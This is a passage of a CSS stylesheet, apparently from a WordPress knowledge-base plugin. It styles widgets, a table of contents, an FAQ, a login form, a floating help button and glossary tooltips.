    .elementor-widget-wp-widget-kb_recent_articles_widget.elementor-widget ul a,
    .elementor-widget-wp-widget-kb_recent_topics_widget.elementor-widget ul a {
      display: inline-block;
      vertical-align: top;
      outline: none;
      line-height: 1.5em; }

.mkb-widget-global,
.elementor-widget {
  /**
   * Common
   */
  /**
   * Content tree
   */
  /**
   * Search
   */
  /**
   * ToC
   */ }
  .mkb-widget-global .mkb-empty-sidebar-message a,
  .elementor-widget .mkb-empty-sidebar-message a {
    color: #0073aa; }
  .mkb-widget-global .mkb-widget-topics__list-icon,
  .mkb-widget-global .mkb-widget-articles__list-icon,
  .mkb-widget-global .mkb-widget-content-tree__article-icon,
  .elementor-widget .mkb-widget-topics__list-icon,
  .elementor-widget .mkb-widget-articles__list-icon,
  .elementor-widget .mkb-widget-content-tree__article-icon {
    position: absolute;
    left: 0;
    top: 0.2em;
    height: 1em;
    width: 1em;
    text-align: center; }
  .mkb-widget-global.mkb_recent_articles_widget ul, .mkb-widget-global.mkb_recent_topics_widget ul, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_articles_widget ul, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_topics_widget ul,
  .elementor-widget.mkb_recent_articles_widget ul,
  .elementor-widget.mkb_recent_topics_widget ul,
  .elementor-widget.elementor-widget-wp-widget-kb_recent_articles_widget ul,
  .elementor-widget.elementor-widget-wp-widget-kb_recent_topics_widget ul {
    list-style-type: none;
    padding: 0;
    margin: 0; }
    .mkb-widget-global.mkb_recent_articles_widget ul li, .mkb-widget-global.mkb_recent_topics_widget ul li, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_articles_widget ul li, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_topics_widget ul li,
    .elementor-widget.mkb_recent_articles_widget ul li,
    .elementor-widget.mkb_recent_topics_widget ul li,
    .elementor-widget.elementor-widget-wp-widget-kb_recent_articles_widget ul li,
    .elementor-widget.elementor-widget-wp-widget-kb_recent_topics_widget ul li {
      list-style-type: none;
      position: relative;
      padding-left: 1.5em; }
      .mkb-widget-global.mkb_recent_articles_widget ul li a, .mkb-widget-global.mkb_recent_topics_widget ul li a, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_articles_widget ul li a, .mkb-widget-global.elementor-widget-wp-widget-kb_recent_topics_widget ul li a,
      .elementor-widget.mkb_recent_articles_widget ul li a,
      .elementor-widget.mkb_recent_topics_widget ul li a,
      .elementor-widget.elementor-widget-wp-widget-kb_recent_articles_widget ul li a,
      .elementor-widget.elementor-widget-wp-widget-kb_recent_topics_widget ul li a {
        display: inline-block;
        vertical-align: top;
        outline: none;
        line-height: 1.5em; }
  .mkb-widget-global.mkb_content_tree_widget ul, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul,
  .elementor-widget.mkb_content_tree_widget ul,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul {
    padding: 0;
    font-size: 1em;
    list-style-type: none;
    margin: 0; }
    .mkb-widget-global.mkb_content_tree_widget ul ul, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul ul,
    .elementor-widget.mkb_content_tree_widget ul ul,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul ul {
      overflow: hidden;
      max-height: 0;
      padding-left: 1em; }
    .mkb-widget-global.mkb_content_tree_widget ul li, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul li,
    .elementor-widget.mkb_content_tree_widget ul li,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul li {
      padding-left: 0;
      line-height: 1.5em;
      margin: 0;
      list-style-type: none; }
      .mkb-widget-global.mkb_content_tree_widget ul li.mkb-widget-content-tree__article:last-child, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article:last-child,
      .elementor-widget.mkb_content_tree_widget ul li.mkb-widget-content-tree__article:last-child,
      .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article:last-child {
        padding-bottom: 0;
        border-bottom: none; }
      .mkb-widget-global.mkb_content_tree_widget ul li.mkb-widget-content-tree__article a, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article a,
      .elementor-widget.mkb_content_tree_widget ul li.mkb-widget-content-tree__article a,
      .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article a {
        padding-top: 0.2em;
        padding-bottom: 0.2em;
        display: block;
        position: relative;
        padding-left: 0; }
      .mkb-widget-global.mkb_content_tree_widget ul li.mkb-widget-content-tree__article.mkb-widget-content-tree__article--active, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article.mkb-widget-content-tree__article--active,
      .elementor-widget.mkb_content_tree_widget ul li.mkb-widget-content-tree__article.mkb-widget-content-tree__article--active,
      .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul li.mkb-widget-content-tree__article.mkb-widget-content-tree__article--active {
        font-weight: 700;
        color: #333; }
    .mkb-widget-global.mkb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon,
    .elementor-widget.mkb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon {
      display: none; }
    .mkb-widget-global.mkb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon-open, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon-open,
    .elementor-widget.mkb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon-open,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget ul .topic-open > .mkb-widget-content-tree__topic-name > .mkb-widget-content-tree__list-icon-open {
      display: inline-block; }
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-name, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-name,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-name,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-name {
    text-decoration: none;
    font-weight: 700;
    color: #333;
    cursor: pointer;
    display: block;
    padding-top: 0.2em;
    padding-bottom: 0.2em; }
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__list-icon,
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__list-icon-open, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon,
  .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon-open,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__list-icon,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__list-icon-open,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon-open {
    margin-right: 0.3em;
    transition: all 0.12s ease-in; }
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__list-icon-open, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon-open,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__list-icon-open,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__list-icon-open {
    display: none; }
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count {
    font-size: .8em;
    line-height: 0.9em;
    padding: .3em .5em .3em;
    display: inline-block;
    vertical-align: middle;
    border-radius: 4px;
    margin-right: .5em;
    background: #567585;
    color: #fff;
    margin-left: 0.3em;
    background: #ddd;
    color: inherit; }
    .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:hover, .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:focus, .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:visited, .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:active, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:hover, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:focus, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:visited, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:active,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:hover,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:focus,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:visited,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:active,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:hover,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:focus,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:visited,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:active {
      color: #fff; }
    .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:hover, .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:focus, .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:active, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:hover, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:focus, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:active,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:hover,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:focus,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__topic-count:active,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:hover,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:focus,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__topic-count:active {
      color: inherit; }
  .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__article-title, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title,
  .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__article-title,
  .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title {
    position: relative;
    display: inline-block;
    padding-left: 1.7em;
    transition: all 100ms linear; }
    .mkb-widget-content-tree__article--active .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__article-title, .mkb-widget-content-tree__article--active .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title, .mkb-widget-content-tree__article--active
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__article-title, .mkb-widget-content-tree__article--active
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title {
      margin-right: 1.2em;
      text-decoration: underline; }
      .mkb-widget-content-tree__article--active .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__article-title:after, .mkb-widget-content-tree__article--active .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title:after, .mkb-widget-content-tree__article--active
      .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__article-title:after, .mkb-widget-content-tree__article--active
      .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title:after {
        content: '';
        display: inline-block;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: limegreen;
        position: absolute;
        right: -1.3em;
        top: 1px;
        bottom: 0;
        margin: auto 0.2em; }
    .mkb-widget-global.mkb_content_tree_widget .mkb-widget-content-tree__article-title:hover, .mkb-widget-global.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title:hover,
    .elementor-widget.mkb_content_tree_widget .mkb-widget-content-tree__article-title:hover,
    .elementor-widget.elementor-widget-wp-widget-kb_content_tree_widget .mkb-widget-content-tree__article-title:hover {
      color: #333; }
  .mkb-widget-global.mkb_search_widget .kb-header,
  .elementor-widget.mkb_search_widget .kb-header {
    padding: 0; }
  .mkb-widget-global.mkb_table_of_contents_widget:empty,
  .elementor-widget.mkb_table_of_contents_widget:empty {
    display: none; }

.mkb_account_widget a:not(.mkb-button) {
  border-bottom: 1px dashed; }

/**
 * Table fo contents
 */
.mkb-anchors-list {
  background: #f7f7f7;
  padding: 1em 1em 1.2em 1.5em;
  margin: 1em 1em 1em 0;
  display: inline-block;
  width: 20em;
  max-width: 100%; }
  .mkb-widget .mkb-anchors-list {
    background: inherit;
    max-width: 100%;
    width: 100%;
    margin: 0;
    padding: 0; }
  .widget .mkb-anchors-list {
    max-width: 100%;
    width: 100%; }
  .elementor-widget .mkb-anchors-list {
    max-width: 100%;
    width: 100%;
    background: inherit;
    padding: 0 0 0 0.8em;
    margin: 0; }

.mkb-anchors-list__title {
  margin: 0.3em 0 0.7em;
  font-size: 1.3em;
  font-weight: 600;
  line-height: 1.5em; }

body:not(.mkb-toc-active) .mkb-toc-title {
  display: none; }

body.elementor-editor-active .mkb-toc-title {
  display: block; }

ul.mkb-anchors-list__container {
  list-style-type: none;
  padding: 0;
  margin: 0; }
  ul.mkb-anchors-list__container ul {
    list-style-type: none;
    padding: 0 0 0 0.7em;
    margin: 0; }
  ul.mkb-anchors-list__container li {
    margin: 0;
    line-height: 1.7em; }
    ul.mkb-anchors-list__container li .mkb-anchors-list__item-link {
      position: relative;
      box-shadow: none;
      border: none; }
      ul.mkb-anchors-list__container li .mkb-anchors-list__item-link.active:before {
        content: '';
        position: absolute;
        width: calc(100% + 20px);
        top: -2px;
        height: calc(100% + 4px);
        left: -10px;
        border-radius: 4px;
        z-index: 0;
        box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.18); }
    ul.mkb-anchors-list__container li .mkb-anchors-list__item-link-label {
      position: relative; }

.mkb-anchor {
  margin: 1em 0;
  position: relative; }
  .mkb-anchor .mkb-anchor__title {
    display: inline-block;
    margin: 0; }
  .mkb-anchor.mkb-back-to-top-under .mkb-anchor__title {
    display: block; }

.mkb-back-to-top {
  font-size: 0.9em;
  line-height: 2.3em;
  vertical-align: middle;
  outline: none !important;
  box-shadow: none; }
  .mkb-anchor .mkb-back-to-top {
    box-shadow: none; }
  .mkb-back-to-top-inline .mkb-back-to-top {
    margin: auto !important;
    position: absolute;
    right: 0;
    height: 1em;
    line-height: 1em;
    top: 0;
    bottom: 0; }
  .mkb-back-to-top-under .mkb-back-to-top {
    display: inline-block;
    clear: both; }
  .mkb-back-to-top .mkb-back-to-top-icon {
    margin-left: 0.3em; }

/**
 * Restricted content
 */
.mkb-article-restricted-excerpt {
  position: relative; }
  .mkb-article-restricted-excerpt--overlayed:after {
    content: '';
    background: linear-gradient(0deg, white 0%, rgba(255, 255, 255, 0) 100%);
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30%;
    max-height: 15em;
    min-height: 10em; }

/**
 * Restricted content message box
 */
.mkb-restricted-message {
  position: relative;
  margin: 3em 0 1em;
  padding: 2em 1em;
  background: #fcf8e3;
  border: 2px solid #faebcc;
  color: #333333; }
  .mkb-restricted-message .mkb-restricted-message__icon {
    position: absolute;
    left: 0.2em;
    top: 0;
    bottom: 0;
    width: 2em;
    height: 1em;
    text-align: center;
    font-size: 2em;
    line-height: 1em;
    vertical-align: middle;
    margin: auto;
    color: #8a6d3b; }
  .mkb-restricted-message .mkb-restricted-message__content {
    text-align: left;
    position: relative;
    display: block;
    line-height: 1.5em;
    top: 0;
    margin-left: 4em; }

/**
 * Login form
 */
.mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] {
  display: inline-block;
  max-width: 100%;
  text-align: left;
  margin-bottom: 2em;
  padding: 2em; }
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] label {
    margin: 0 0 0.1em;
    display: block; }
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] input[type="submit"],
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] .mkb-register-link a {
    width: 100%;
    display: inline-block;
    text-align: center;
    border: 0;
    text-transform: none;
    border-radius: 6px;
    font-weight: 600;
    font-family: inherit;
    line-height: 1.5em;
    font-size: 1.2em;
    letter-spacing: 0.05em;
    padding: 0.7em 1em;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.22); }
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] input[type="text"],
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] input[type="password"] {
    border: none;
    height: 3.8em;
    width: 100%;
    border-radius: 6px;
    font-size: 1.1em;
    padding: 1em 1.5em;
    box-shadow: inset 1px 1px 3px rgba(0, 0, 0, 0.12); }
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] p {
    margin-bottom: 1em; }
    .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] p.login-submit {
      margin: 0; }
  .mkb-restricted-login.mkb-restricted-login--custom form[name="loginform"] .mkb-login-or {
    color: #bbb;
    text-transform: uppercase;
    margin: 1em 0;
    text-align: center; }

/**
 * FAQ
 */
.mkb-faq-item-hidden,
.mkb-faq-section-hidden {
  display: none; }

.kb-faq {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%; }
  .kb-faq .kb-faq__filter-form {
    position: relative;
    padding: 0;
    margin: 0;
    background: transparent; }
  .kb-faq .kb-faq__count {
    font-size: .6em;
    line-height: .8em;
    padding: .3em .5em;
    display: inline-block;
    vertical-align: middle;
    border-radius: .3em;
    margin-left: .5em; }
  .kb-faq .kb-faq__filter {
    width: 16em;
    max-width: 100%;
    position: relative;
    float: left; }
    .kb-faq .kb-faq__filter input.kb-faq__filter-input {
      background: transparent;
      box-shadow: none;
      border: none;
      width: 100%;
      padding: 0.8em 1.3em;
      height: 50px;
      font-size: 1em; }
    .kb-faq .kb-faq__filter.kb-faq__filter--minerva-theme input.kb-faq__filter-input {
      height: 50px;
      border-radius: 25px;
      border: 1px solid rgba(0, 0, 0, 0.08);
      box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.12); }
    .kb-faq .kb-faq__filter.kb-faq__filter--invisible-theme input.kb-faq__filter-input {
      border-bottom: 2px solid #aaa; }
    .kb-faq .kb-faq__filter .kb-faq__filter-clear,
    .kb-faq .kb-faq__filter .kb-faq__filter-icon {
      color: #888;
      text-decoration: none;
      outline: none;
      position: absolute;
      top: 0;
      right: 14px;
      font-size: 22px;
      bottom: 0;
      margin: auto;
      height: 22px;
      line-height: 1em;
      box-shadow: none; }
    .kb-faq .kb-faq__filter .kb-faq__filter-icon {
      display: none; }
    .kb-faq .kb-faq__filter--empty .kb-faq__filter-clear {
      display: none; }
    .kb-faq .kb-faq__filter--empty .kb-faq__filter-icon {
      display: block; }
  .kb-faq .kb-faq__toggle-all {
    float: right; }
    .kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {
      display: inline-block;
      color: inherit;
      outline: none;
      height: 2.5em;
      line-height: 2.5em;
      font-size: 1.3em;
      border-radius: 2.5em;
      padding: 0 0.85em;
      border: 1px solid rgba(0, 0, 0, 0.12);
      box-shadow: none;
      text-decoration: none;
      transition: all 0.15s ease-in; }
      .kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link--open .kb-faq__toggle-all-label {
        display: none; }
      .kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link--open .kb-faq__toggle-all-label-open {
        display: inline; }
    .kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-icon {
      margin-right: 0.3em;
      text-decoration: none;
      outline: none;
      font-size: 22px;
      top: 0.06em;
      height: 22px;
      position: relative;
      line-height: 1em; }
    .kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-label-open {
      display: none; }
  .kb-faq .kb-faq__category-title {
    font-weight: 600;
    margin-top: 0.3em;
    margin-bottom: 0.3em;
    font-size: 1.5em;
    line-height: 1.3em; }
  .kb-faq .kb-faq__questions ul.kb-faq__questions-list {
    list-style-type: none;
    padding: 0;
    margin: 0; }
    .kb-faq .kb-faq__questions ul.kb-faq__questions-list li.kb-faq__questions-list-item {
      position: relative;
      padding: 0;
      margin: 0 0 0.3em; }
      .kb-faq .kb-faq__questions ul.kb-faq__questions-list li.kb-faq__questions-list-item a {
        text-decoration: none; }
    .kb-faq .kb-faq__questions ul.kb-faq__questions-list--with-shadow li.kb-faq__questions-list-item {
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.12); }
  .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon,
  .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {
    position: absolute;
    left: 0.6em;
    top: 0;
    bottom: 0;
    height: 1em;
    margin: auto; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item--change .kb-faq__question-toggle-icon-open {
    display: none; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item--change.kb-faq__questions-list-item--open .kb-faq__question-toggle-icon-open {
    display: inline-block; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item--change.kb-faq__questions-list-item--open .kb-faq__question-toggle-icon {
    display: none; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item--rotate .kb-faq__question-toggle-icon {
    transition: transform 0.15s ease-in; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item--rotate.kb-faq__questions-list-item--open .kb-faq__question-toggle-icon {
    transform: rotate(90deg); }
  .kb-faq .kb-faq__questions .kb-faq__question-title {
    position: relative;
    padding: 0.1em 0.6em 0.1em 2em;
    display: block;
    font-size: 1.5em;
    line-height: 1.7em;
    transition: all 0.15s ease-in; }
  .kb-faq .kb-faq__questions .kb-faq__answer {
    overflow: hidden; }
    .kb-faq .kb-faq__questions .kb-faq__answer .kb-faq__answer-content {
      padding: 1em; }
    .kb-faq .kb-faq__questions .kb-faq__answer p:last-child {
      margin-bottom: 0; }
  .kb-faq .kb-faq__questions .kb-faq__questions-list-item:not(.kb-faq__questions-list-item--open) .kb-faq__answer {
    max-height: 0; }
  .kb-faq .kb-faq__no-results {
    text-align: center;
    padding: 1em;
    font-size: 1.2em; }

@media (max-width: 640px) {
  .kb-faq .mkb-section-title h3 {
    font-size: 2em !important; }
  .kb-faq .kb-faq__filter,
  .kb-faq .kb-faq__toggle-all {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 1em;
    text-align: right; }
  .kb-faq .kb-faq__questions .kb-faq__question-title {
    font-size: 1.2em;
    line-height: 1.2em;
    padding-top: 0.5em;
    padding-bottom: 0.5em; }
  .kb-faq .kb-faq__questions ul.kb-faq__questions-list li.kb-faq__questions-list-item {
    margin-bottom: 0.8em; } }

#mkb-client-editor {
  min-height: 18em; }
  #mkb-client-editor a {
    box-shadow: none; }
  #mkb-client-editor.ql-bubble {
    border: 1px solid rgba(0, 0, 0, 0.12); }

.mkb-client-submission__heading {
  font-size: 1.6em;
  font-weight: 600;
  margin: 0.3em 0 0.2em; }

.mkb-client-submission__subheading {
  color: #aaa;
  margin-bottom: 1.5em; }

.mkb-client-submission-send {
  cursor: pointer;
  color: #fff;
  display: inline-block;
  padding: 0.6em 1em;
  margin: 1em 0;
  border-radius: 6px;
  opacity: 1;
  transition: opacity 0.1s ease-in; }
  .mkb-client-submission-send[disabled], .mkb-client-submission-send.mkb-disabled {
    opacity: 0.5;
    cursor: default; }

.mkb-client-submission {
  padding: 2em;
  margin: 1em auto;
  max-width: 50em;
  border-radius: 6px;
  border: 1px solid rgba(0, 0, 0, 0.12);
  box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.12); }
  .mkb-client-submission .mkb-real-human-answer {
    display: inline-block;
    vertical-align: middle;
    width: 5em;
    margin-left: 0.5em; }
  .elementor-widget-container .mkb-client-submission {
    margin: 0 auto; }

.mkb-floating-helper-wrap {
  font-size: 15px;
  position: fixed;
  z-index: 9999;
  bottom: 2em;
  width: 0;
  height: 0;
  overflow: visible; }
  .mkb-floating-helper-wrap.helper-position-btm_right {
    right: 2em; }
  .mkb-floating-helper-wrap.helper-position-btm_left {
    left: 2em; }

.mkb-floating-helper-btn {
  position: absolute;
  width: 120px;
  height: 120px;
  bottom: 0;
  right: 0;
  display: inline-block;
  text-align: center;
  background: cornflowerblue;
  color: white;
  border-radius: 50%;
  cursor: pointer;
  box-shadow: -1px -1px 38px rgba(0, 0, 0, 0.22);
  transform: scale(0.6) translateY(300%) translateX(0.5em) rotate(-90deg);
  transition: transform 0.3s ease-in; }
  .helper-position-btm_left .mkb-floating-helper-btn {
    left: 0;
    right: auto;
    transform: scale(0.6) translateY(300%) translateX(-0.5em) rotate(90deg); }
  .mkb-floating-helper-wrap--open .mkb-floating-helper-btn {
    display: none; }
  .mkb-floating-helper-wrap--ready .mkb-floating-helper-btn,
  .mkb-floating-helper-wrap--ready.helper-position-btm_left .mkb-floating-helper-btn {
    transform: scale(1) translateY(0) translateX(0) rotate(0); }
  .mkb-floating-helper-btn .mkb-floating-helper-btn-icon {
    font-size: 60px;
    height: 60px;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0; }

.mkb-floating-helper-content {
  position: absolute;
  min-height: 0;
  bottom: 0;
  right: 0;
  background: #4a90e2;
  color: #fff;
  border-radius: 6px 6px 0 0;
  padding: 1em 0 0;
  width: 36em;
  max-width: calc(100vw - 4rem);
  transform: translateY(300%);
  transition: transform 0.2s ease-in;
  box-shadow: -1px -1px 38px rgba(0, 0, 0, 0.22); }
  .helper-position-btm_left .mkb-floating-helper-content {
    left: 0;
    right: auto; }
  .mkb-floating-helper-wrap--open .mkb-floating-helper-content {
    transform: translateY(0); }
  .mkb-floating-helper-content .kb-header {
    margin-bottom: 0;
    padding: 0; }
    .mkb-floating-helper-content .kb-header .kb-search__form {
      max-height: calc(43px + 20em); }
    .mkb-floating-helper-content .kb-header .kb-search__input-wrap {
      height: 45px;
      overflow: visible;
      margin: 0; }
      .mkb-floating-helper-content .kb-header .kb-search__input-wrap .kb-search__input {
        box-shadow: none;
        border-style: solid;
        border-color: rgba(0, 0, 0, 0.12);
        border-width: 0 0 1px 0; }
      .mkb-floating-helper-content .kb-header .kb-search__input-wrap.kb-search__input-wrap--has-results {
        height: auto; }
        .mkb-floating-helper-content .kb-header .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__results-summary {
          top: 45px;
          transform: translateY(-100%); }
        .mkb-floating-helper-content .kb-header .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__icon,
        .mkb-floating-helper-content .kb-header .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__clear-icon {
          top: 8px;
          bottom: auto; }
    .mkb-floating-helper-content .kb-header .kb-search__results {
      position: relative;
      top: 0;
      left: 0;
      right: 0;
      margin-left: 0;
      margin-right: 0;
      margin-top: 0;
      max-height: 20em;
      box-shadow: none;
      border: none; }
      .mkb-floating-helper-content .kb-header .kb-search__results ul {
        border-left: none; }
        .mkb-floating-helper-content .kb-header .kb-search__results ul li:first-child {
          border-top: none; }
    .mkb-floating-helper-content .kb-header .kb-search__tip {
      display: none; }
  .mkb-floating-helper-content .mkb-floating-helper-label {
    margin: 0 0 .8em;
    padding: 0 1em; }
  .mkb-floating-helper-content .mkb-floating-helper-close {
    position: absolute;
    right: .7em;
    top: .7em;
    cursor: pointer;
    font-size: 1.4em;
    width: 1.2em;
    text-align: center;
    line-height: 1.2em; }

.mkb-glossary-term {
  position: relative;
  border-bottom: 2px dotted #505050;
  background: rgba(106, 219, 255, 0.47);
  color: #000;
  cursor: help; }
  .mkb-desktop .mkb-glossary-term {
    white-space: nowrap; }
  .mkb-glossary-term .mkb-glossary-term {
    background: transparent !important;
    color: inherit !important;
    border-bottom: none !important; }
    .mkb-glossary-term .mkb-glossary-term .mkb-glossary-tooltip {
      display: none; }

.mkb-glossary-tooltip {
  position: absolute;
  top: 2.3em;
  left: 50%;
  transform: translateX(-50%) translateY(3px);
  z-index: 999;
  width: 20em;
  background: #fff;
  box-shadow: 0 7px 28px rgba(0, 0, 0, 0.18);
  transition: transform 0.1s ease-out;
  white-space: normal; }
  .mkb-mobile .mkb-glossary-tooltip {
    position: fixed;
    top: 1em;
    left: 1em;
    bottom: 1em;
    transform: none;
    width: calc(100% - 2em);
    overflow: hidden;
    z-index: 99999;
    box-shadow: 0 0 4em rgba(0, 0, 0, 0.9); }
  .mkb-glossary-tooltip.state--animated {
    transform: translateX(-50%) translateY(0); }
